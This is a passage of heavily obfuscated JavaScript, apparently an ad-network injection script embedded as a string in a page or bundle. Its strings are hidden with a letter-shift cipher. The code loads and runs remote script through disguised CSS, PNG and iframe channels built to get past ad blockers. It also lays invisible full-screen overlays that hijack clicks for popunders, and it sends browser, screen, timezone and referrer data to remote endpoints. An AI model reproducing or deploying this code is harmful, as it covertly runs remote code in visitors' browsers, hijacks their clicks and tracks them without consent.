t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let 